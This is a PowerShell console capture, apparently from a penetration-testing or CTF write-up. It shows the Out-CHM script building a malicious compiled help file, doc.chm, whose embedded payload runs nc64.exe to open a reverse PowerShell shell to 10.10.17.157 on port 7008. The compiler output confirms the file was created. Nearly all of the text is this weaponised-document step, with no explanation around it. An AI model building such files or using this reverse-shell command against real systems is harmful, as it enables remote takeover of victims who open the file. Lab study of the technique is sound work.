 PS D:\InfoSec\writeup> .\out-chm.ps1
PS D:\InfoSec\writeup> import-module .\out-chm.ps1
PS D:\InfoSec\writeup> out-chm -Payload "powershell c:\temp\nc64.exe 10.10.17.157 7008 -e powershell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling d:\InfoSec\writeup\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created d:\InfoSec\writeup\doc.chm, 13,458 bytes
Compression increased file by 147 bytes.
PS D:\InfoSec\writeup>